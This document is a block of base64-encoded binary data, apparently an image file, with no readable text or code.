kNvdMAHBEKgNCGvCOOu/[base64]/JDM7tyU9Z0FLPXEAQEKIHCZz8RM86mv8FKYEdKUVOZ0YaUGKNkvxDCMggdihDNdTX3TkTreGgJubdTEwiQErED/Jd/xhYmSWHWO1AVyLhECbVb+oEAUykNNTCAvTBFZrBB1xhB/RBH3hEAI5kH5DkdpLkOQaiY/[base64]/oBn8iXTuAABAqZQq5leAQxBYHQyhId1IpxnQTTtI5zI857v5Jyql0u01itM9l6Q4HUuYgS96WmemI4GCneCI3XN1Grz0yc6EkGfV40OonQ2QBITIRKD+Q4YOqkBIqKJO6IT+A6M6ajJdiX6VkYXE2t7NhIVYZYCVopdMxMuFWWpVJ/zhTitOBQEQDwGgjUXIStrYwkhlREfcyhDJCjLWQq8EBwEswDaAo/SAAx6Ski1cw3y6ED5wiBTUAgzhA7msgi0QQPRUj0vsDYGiknAY1vgUIjggQx+g52/AjYGeEuH8hvwQFoQ+RKBOqCM86kAgKkQwqqIKRKFORKO2ALwm/2pENKq9RsUYwMQBrEG/HkB7HIAEtIdVVGKtXSL1uQSJcsit2QIoominKiyX+E6HIOfDtGjulB85NEEQ/N8u3dEdGZzBeQTJmp1JsI2e/soNGQpvgCZnTA/dqATdyAI4YE8LtScq2VNECI7LlhK1TtRD9CrvReZgrVJonimdzilfeebP/AnyyYgm4ADoaMI/IMA/UC2EuKu6xqtLBCqE0OtEaEILaEIDkK3ZNgC9fi27QmpUyJRM+OsapIG/qkVt5qDduYQnRuU2fYnHkUTIRUR5tWg2HR5ylhdYPmcHnN84bRDjUlXaYAQHcUTJIg7HoGzLiM84kiD1zI1AGOY/HP9m96zQS0iry9rkTpbSBfSBQ86hz8JY69okf/[base64]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